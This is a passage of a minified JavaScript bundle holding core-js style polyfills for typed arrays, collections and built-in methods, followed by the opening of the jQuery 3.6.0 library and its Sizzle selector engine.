x(NaN),x.name!=g}))){c=(x=function(e){return u(this,x),new k(f(e))})[b]=k[b];for(var X,Y=h(k),V=0;Y.length>V;)(X=Y[V++])in x||a(x,X,k[X]);s||(c.constructor=x)}h=new S(new x(2));var U=S[b].setInt8;h.setInt8(0,2147483648),h.setInt8(1,2147483649),!h.getInt8(0)&&h.getInt8(1)||l(S[b],{setInt8:function(e,t){U.call(this,e,t<<24>>24)},setUint8:function(e,t){U.call(this,e,t<<24>>24)}},!0)}else x=function(e){u(this,x,g),e=f(e),this._b=m.call(new Array(e),0),this[I]=e},S=function(e,t,n){u(this,S,y),u(e,x,y);var i=e[I];if((t=d(t))<0||i<t)throw E("Wrong offset!");if(i<t+(n=void 0===n?i-t:p(n)))throw E("Wrong length!");this[j]=e,this[$]=t,this[I]=n},r&&(W(x,i,"_l"),W(S,"buffer","_b"),W(S,i,"_l"),W(S,T,"_o")),l(S[b],{getInt8:function(e){return B(this,1,e)[0]<<24>>24},getUint8:function(e){return B(this,1,e)[0]},getInt16:function(e){return((e=B(this,2,e,arguments[1]))[1]<<8|e[0])<<16>>16},getUint16:function(e){return(e=B(this,2,e,arguments[1]))[1]<<8|e[0]},getInt32:function(e){return _(B(this,4,e,arguments[1]))},getUint32:function(e){return _(B(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return N(B(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return N(B(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){G(this,1,e,z,t)},setUint8:function(e,t){G(this,1,e,z,t)},setInt16:function(e,t){G(this,2,e,F,t,arguments[2])},setUint16:function(e,t){G(this,2,e,F,t,arguments[2])},setInt32:function(e,t){G(this,4,e,H,t,arguments[2])},setUint32:function(e,t){G(this,4,e,H,t,arguments[2])},setFloat32:function(e,t){G(this,4,e,q,t,arguments[2])},setFloat64:function(e,t){G(this,8,e,R,t,arguments[2])}});n(x,g),n(S,y),a(S[b],o.VIEW,!0),t[g]=x,t[y]=S},function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){e.exports=!n(9)&&!n(5)((function(){return 7!=Object.defineProperty(n(68)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){t.f=n(7)},function(e,t,n){var i=n(16),r=n(17),s=n(54)(!1),o=n(70)("IE_PROTO");e.exports=function(e,t){var n,a=r(e),l=0,c=[];for(n in a)n!=o&&i(a,n)&&c.push(n);for(;t.length>l;)!i(a,n=t[l++])||~s(c,n)||c.push(n);return c}},function(e,t,n){var i=n(10),r=n(3),s=n(36);e.exports=n(9)?Object.defineProperties:function(e,t){r(e);for(var n,o=s(t),a=o.length,l=0;l<a;)i.f(e,n=o[l++],t[n]);return e}},function(e,t,n){var i=n(17),r=n(39).f,s={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){if(!o||"[object Window]"!=s.call(e))return r(i(e));try{return r(e)}catch(e){return o.slice()}}},function(e,t,n){"use strict";var i=n(9),r=n(36),s=n(55),o=n(51),a=n(11),l=n(50),c=Object.assign;e.exports=!c||n(5)((function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=i}))?function(e,t){for(var n=a(e),c=arguments.length,u=1,d=s.f,p=o.f;u<c;)for(var f,h=l(arguments[u++]),v=d?r(h).concat(d(h)):r(h),m=v.length,g=0;g<m;)f=v[g++],i&&!p.call(h,f)||(n[f]=h[f]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var i=n(12),r=n(6),s=n(104),o=[].slice,a={};e.exports=Function.bind||function(e){var t=i(this),n=o.call(arguments,1),l=function(){var i=n.concat(o.call(arguments));if(this instanceof l){var r=t,c=i.length,u=i;if(!(c in a)){for(var d=[],p=0;p<c;p++)d[p]="a["+p+"]";a[c]=Function("F,a","return new F("+d.join(",")+")")}return a[c](r,u)}return s(t,i,e)};return r(t.prototype)&&(l.prototype=t.prototype),l}},function(e,t){e.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var i=n(4).parseInt,r=n(47).trim,s=(n=n(74),/^[-+]?0[xX]/);e.exports=8!==i(n+"08")||22!==i(n+"0x16")?function(e,t){return e=r(String(e),3),i(e,t>>>0||(s.test(e)?16:10))}:i},function(e,t,n){var i=n(4).parseFloat,r=n(47).trim;e.exports=1/i(n(74)+"-0")!=-1/0?function(e){e=r(String(e),3);var t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},function(e,t,n){var i=n(22);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},function(e,t,n){var i=n(6),r=Math.floor;e.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){var i=n(77),r=(n=Math.pow)(2,-52),s=n(2,-23),o=n(2,127)*(2-s),a=n(2,-126);e.exports=Math.fround||function(e){var t,n=Math.abs(e);e=i(e);return n<a?e*(n/a/s+1/r-1/r)*a*s:o<(t=(t=(1+s/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},function(e,t,n){var i=n(3);e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){throw void 0!==(r=e.return)&&i(r.call(e)),t}}},function(e,t,n){var i=n(12),r=n(11),s=n(50),o=n(8);e.exports=function(e,t,n,a,l){i(t);var c=r(e),u=s(c),d=o(c.length),p=l?d-1:0,f=l?-1:1;if(n<2)for(;;){if(p in u){a=u[p],p+=f;break}if(p+=f,l?p<0:d<=p)throw TypeError("Reduce of empty array with no initial value")}for(;l?0<=p:p<d;p+=f)p in u&&(a=t(a,u[p],p,c));return a}},function(e,t,n){"use strict";var i=n(11),r=n(37),s=n(8);e.exports=[].copyWithin||function(e,t){var n=i(this),o=s(n.length),a=r(e,o),l=r(t,o),c=(e=2<arguments.length?arguments[2]:void 0,Math.min((void 0===e?o:r(e,o))-l,o-a)),u=1;for(l<a&&a<l+c&&(u=-1,l+=c-1,a+=c-1);0<c--;)l in n?n[a]=n[l]:delete n[a],a+=u,l+=u;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var i=n(89);n(1)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(e,t,n){n(9)&&"g"!=/./g.flags&&n(10).f(RegExp.prototype,"flags",{configurable:!0,get:n(52)})},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var i=n(3),r=n(6),s=n(93);e.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=s.f(e)).resolve)(t),e.promise)}},function(e,t,n){"use strict";var i=n(120),r=n(44);e.exports=n(63)("Map",(function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}),{get:function(e){return(e=i.getEntry(r(this,"Map"),e))&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},function(e,t,n){"use strict";function i(e,t){var n,i=h(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var r=n(10).f,s=n(38),o=n(43),a=n(21),l=n(41),c=n(42),u=n(79),d=n(114),p=n(40),f=n(9),h=n(32).fastKey,v=n(44),m=f?"_s":"size";e.exports={getConstructor:function(e,t,n,u){var d=e((function(e,i){l(e,d,t,"_i"),e._t=t,e._i=s(null),e._f=void 0,e._l=void 0,e[m]=0,null!=i&&c(i,n,e[u],e)}));return o(d.prototype,{clear:function(){for(var e=v(this,t),n=e._i,i=e._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete n[i.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var n,r,s=v(this,t);return(e=i(s,e))&&(n=e.n,r=e.p,delete s._i[e.i],e.r=!0,r&&(r.n=n),n&&(n.p=r),s._f==e&&(s._f=n),s._l==e&&(s._l=r),s[m]--),!!e},forEach:function(e){v(this,t);for(var n,i=a(e,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(i(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!i(v(this,t),e)}}),f&&r(d.prototype,"size",{get:function(){return v(this,t)[m]}}),d},def:function(e,t,n){var r,s=i(e,t);return s?s.v=n:(e._l=s={i:r=h(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=s),t&&(t.n=s),e[m]++,"F"!==r&&(e._i[r]=s)),e},getEntry:i,setStrong:function(e,t,n){u(e,t,(function(e,n){this._t=v(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?d(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,d(1))}),n?"entries":"values",!n,!0),p(t)}}},function(e,t,n){"use strict";var i=n(120),r=n(44);e.exports=n(63)("Set",(function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}),{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var r,s=n(4),o=n(28)(0),a=n(14),l=n(32),c=n(101),u=n(123),d=n(6),p=n(44),f=n(44),h=(s=!s.ActiveXObject&&"ActiveXObject"in s,"WeakMap"),v=l.getWeak,m=Object.isExtensible,g=u.ufstore,y={get:function(e){var t;if(d(e))return!0===(t=v(e))?g(p(this,h)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(p(this,h),e,t)}},b=e.exports=n(63)(h,i,y,u,!0,!0);f&&s&&(c((r=u.getConstructor(i,h)).prototype,y),l.NEED=!0,o(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];a(t,e,(function(t,i){var s;return d(t)&&!m(t)?(this._f||(this._f=new r),s=this._f[e](t,i),"set"==e?this:s):n.call(this,t,i)}))})))},function(e,t,n){"use strict";function i(e){return e._l||(e._l=new r)}function r(){this.a=[]}function s(e,t){return v(e.a,(function(e){return e[0]===t}))}var o=n(43),a=n(32).getWeak,l=n(3),c=n(6),u=n(41),d=n(42),p=n(28),f=n(16),h=n(44),v=p(5),m=p(6),g=0;r.prototype={get:function(e){if(e=s(this,e))return e[1]},has:function(e){return!!s(this,e)},set:function(e,t){var n=s(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=m(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var s=e((function(e,i){u(e,s,t,"_i"),e._t=t,e._i=g++,e._l=void 0,null!=i&&d(i,n,e[r],e)}));return o(s.prototype,{delete:function(e){if(!c(e))return!1;var n=a(e);return!0===n?i(h(this,t)).delete(e):n&&f(n,this._i)&&delete n[this._i]},has:function(e){if(!c(e))return!1;var n=a(e);return!0===n?i(h(this,t)).has(e):n&&f(n,this._i)}}),s},def:function(e,t,n){var r=a(l(t),!0);return!0===r?i(e).set(t,n):r[e._i]=n,e},ufstore:i}},function(e,t,n){var i=n(23),r=n(8);e.exports=function(e){if(void 0===e)return 0;e=i(e);var t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},function(e,t,n){var i=n(39),r=n(55),s=n(3);n=n(4).Reflect;e.exports=n&&n.ownKeys||function(e){var t=i.f(s(e)),n=r.f;return n?t.concat(n(e)):t}},function(e,t,n){"use strict";var i=n(56),r=n(6),s=n(8),o=n(21),a=n(7)("isConcatSpreadable");e.exports=function e(t,n,l,c,u,d,p,f){for(var h,v,m=u,g=0,y=!!p&&o(p,f,3);g<c;){if(g in l){if(h=y?y(l[g],g,n):l[g],v=!1,(v=r(h)?void 0!==(v=h[a])?!!v:i(h):v)&&0<d)m=e(t,n,h,s(h.length),m,d-1)-1;else{if(9007199254740991<=m)throw TypeError();t[m]=h}m++}g++}return m}},function(e,t,n){var i=n(8),r=n(76),s=n(26);e.exports=function(e,t,n,o){var a=(e=String(s(e))).length;n=void 0===n?" ":String(n);return(t=i(t))<=a||""==n?e:(t-=a,(a=r.call(n,Math.ceil(t/n.length))).length>t&&(a=a.slice(0,t)),o?a+e:e+a)}},function(e,t,n){var i=n(9),r=n(36),s=n(17),o=n(51).f;e.exports=function(e){return function(t){for(var n,a=s(t),l=r(a),c=l.length,u=0,d=[];u<c;)n=l[u++],i&&!o.call(a,n)||d.push(e?[n,a[n]]:a[n]);return d}}},function(e,t,n){var i=n(46),r=n(130);e.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},function(e,t,n){var i=n(42);e.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},function(e,t){e.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(e.document)return n(e);throw new Error("jQuery requires a window with a document")}:n(t)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";function s(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function o(e){return null!=e&&e===e.window}var a=[],l=Object.getPrototypeOf,c=a.slice,u=a.flat?function(e){return a.flat.call(e)}:function(e){return a.concat.apply([],e)},d=a.push,p=a.indexOf,f={},h=f.toString,v=f.hasOwnProperty,m=v.toString,g=m.call(Object),y={},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var i,r,s=(n=n||b).createElement("script");if(s.text=e,t)for(i in w)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function S(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[h.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function E(e){var t=!!e&&"length"in e&&e.length,n=S(e);return!s(e)&&!o(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function C(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&T(e).is(n))break;i.push(e)}return i}function k(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return c.call(this)},get:function(e){return null==e?c.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){return(e=T.merge(this.constructor(),e)).prevObject=this,e},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length;e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:a.sort,splice:a.splice},T.extend=T.fn.extend=function(){var e,t,n,i,r,o=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[a]||{},a++),"object"==typeof o||s(o)||(o={}),a===l&&(o=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&o!==n&&(c&&n&&(T.isPlainObject(n)||(i=Array.isArray(n)))?(r=o[t],r=i&&!Array.isArray(r)?[]:i||T.isPlainObject(r)?r:{},i=!1,o[t]=T.extend(c,r,n)):void 0!==n&&(o[t]=n));return o},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==h.call(e)||(e=l(e))&&("function"!=typeof(e=v.call(e,"constructor")&&e.constructor)||m.call(e)!==g))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){x(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(E(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){return t=t||[],null!=e&&(E(Object(e))?T.merge(t,"string"==typeof e?[e]:e):d.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:p.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,o=!n;r<s;r++)!t(e[r],r)!=o&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,o=[];if(E(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&o.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&o.push(r);return u(o)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=a[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var M=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(e){function t(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function n(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function i(){v()}var r,s,o,a,l,c,u,d,p,f,h,v,m,g,y,b,w,x,S,T="sizzle"+ +new Date,E=e.document,C=0,k=0,M=le(),O=le(),A=le(),P=le(),L=function(e,t){return e===t&&(h=!0),0},j={}.hasOwnProperty,I=[],$=I.pop,D=I.push,N=I.push,_=I.slice,z=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",q="\\["+H+"*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",B=new RegExp(H+"+","g"),G=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),X=new RegExp("^"+H+"*,"+H+"*"),Y=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),V=new RegExp(H+"|>"),U=new RegExp(W),K=new RegExp("^"+R+"$"),J={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,ee=/^h\d$/i,te=/^[^{]+\{\s*\[native \w/,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ie=/[+~]/,re=new RegExp("\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\([^\\r\\n\\f])","g"),se=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=ye((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{N.apply(I=_.call(E.childNodes),E.childNodes),I[E.childNodes.length].nodeType}catch(r){N={apply:I.length?function(e,t){D.apply(e,_.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,i,r){var o,a,l,u,p,f,h=t&&t.ownerDocument,g=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return i;if(!r&&(v(t),t=t||m,y)){if(11!==g&&(u=ne.exec(e)))if(o=u[1]){if(9===g){if(!(f=t.getElementById(o)))return i;if(f.id===o)return i.push(f),i}else if(h&&(f=h.getElementById(o))&&S(t,f)&&f.id===o)return i.push(f),i}else{if(u[2])return N.apply(i,t.getElementsByTagName(e)),i;if((o=u[3])&&s.getElementsByClassName&&t.getElementsByClassName)return N.apply(i,t.getElementsByClassName(o)),i}if(s.qsa&&!P[e+" "]&&(!b||!b.test(e))&&(1!==g||"object"!==t.nodeName.toLowerCase())){if(f=e,h=t,1===g&&(V.test(e)||Y.test(e))){for((h=ie.test(e)&&ve(t.parentNode)||t)===t&&s.scope||((l=t.getAttribute("id"))?l=l.replace(se,n):t.setAttribute("id",l=T)),a=(p=c(e)).length;a--;)p[a]=(l?"#"+l:":scope")+" "+ge(p[a]);f=p.join(",")}try{return N.apply(i,h.querySelectorAll(f)),i}catch(t){P(e,!0)}finally{l===T&&t.removeAttribute("id")}}}return d(e.replace(G,"$1"),t,i,r)}function le(){var e=[];return function t(n,i){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ce(e){return e[T]=!0,e}function ue(e){var t=m.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function de(e,t){for(var n=e.split("|"),i=n.length;i--;)o.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&oe(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return ce((function(t){return t=+t,ce((function(n,i){for(var r,s=e([],n.length,t),o=s.length;o--;)n[r=s[o]]&&(n[r]=!(i[r]=n[r]))}))}))}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(r in s=ae.support={},l=ae.isXML=function(e){var t=e&&e.namespaceURI;e=e&&(e.ownerDocument||e).documentElement;return!Q.test(t||e&&e.nodeName||"HTML")},v=ae.setDocument=function(e){return(e=e?e.ownerDocument||e:E)!=m&&9===e.nodeType&&e.documentElement&&(g=(m=e).documentElement,y=!l(m),E!=m&&(e=m.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",i,!1):e.attachEvent&&e.attachEvent("onunload",i)),s.scope=ue((function(e){return g.appendChild(e).appendChild(m.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),s.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),s.getElementsByTagName=ue((function(e){return e.appendChild(m.createComment("")),!e.getElementsByTagName("*").length})),s.getElementsByClassName=te.test(m.getElementsByClassName),s.getById=ue((function(e){return g.appendChild(e).id=T,!m.getElementsByName||!m.getElementsByName(T).length})),s.getById?(o.filter.ID=function(e){var n=e.replace(re,t);return function(e){return e.getAttribute("id")===n}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&y)return(t=t.getElementById(e))?[t]:[]}):(o.filter.ID=function(e){var n=e.replace(re,t);return function(e){return(e=void 0!==e.getAttributeNode&&e.getAttributeNode("id"))&&e.value===n}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),o.find.TAG=s.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):s.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;n=s[r++];)1===n.nodeType&&i.push(n);return i},o.find.CLASS=s.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},w=[],b=[],(s.qsa=te.test(m.querySelectorAll))&&(ue((function(e){var t;g.appendChild(e).innerHTML="<a id='"+T+"'></a><select id='"+T+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&b.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||b.push("\\["+H+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+T+"-]").length||b.push("~="),(t=m.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||b.push("\\["+H+"*name"+H+"*="+H+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||b.push(":checked"),e.querySelectorAll("a#"+T+"+*").length||b.push(".#.+[+~]"),e.querySelectorAll("\\\f"),b.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=m.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&b.push("name"+H+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&b.push(":enabled",":disabled"),g.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&b.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),b.push(",.*:")}))),(s.matchesSelector=te.test(x=g.matches||g.webkitMatchesSelector||g.mozMatchesSelector||g.oMatchesSelector||g.msMatchesSelector))&&ue((function(e){s.disconnectedMatch=x.call(e,"*"),x.call(e,"[s!='']:x"),w.push("!=",W)})),b=b.length&&new RegExp(b.join("|")),w=w.length&&new RegExp(w.join("|")),e=te.test(g.compareDocumentPosition),S=e||te.test(g.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e;return e===(t=t&&t.parentNode)||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},L=e?function(e,t){if(e===t)return h=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!s.sortDetached&&t.compareDocumentPosition(e)===n?e==m||e.ownerDocument==E&&S(E,e)?-1:t==m||t.ownerDocument==E&&S(E,t)?1:f?z(f,e)-z(f,t):0:4&n?-1:1)}:function(e,t){if(e===t)return h=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,o=[e],a=[t];if(!r||!s)return e==m?-1:t==m?1:r?-1:s?1:f?z(f,e)-z(f,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?pe(o[i],a[i]):o[i]==E?-1:a[i]==E?1:0}),m},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(v(e),s.matchesSelector&&y&&!P[t+" "]&&(!w||!w.test(t))&&(!b||!b.test(t)))try{var n=x.call(e,t);if(n||s.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){P(t,!0)}return 0<ae(t,m,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=m&&v(e),S(e,t)},ae.attr=function(e,t){var n;return(e.ownerDocument||e)!=m&&v(e),void 0!==(n=(n=o.attrHandle[t.toLowerCase()])&&j.call(o.attrHandle,t.toLowerCase())?n(e,t,!y):void 0)?n:s.attributes||!y?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ae.escape=function(e){return(e+"").replace(se,n)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(h=!s.detectDuplicates,f=!s.sortStable&&e.slice(0),e.sort(L),h){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return f=null,e},a=ae.getText=function(e){var 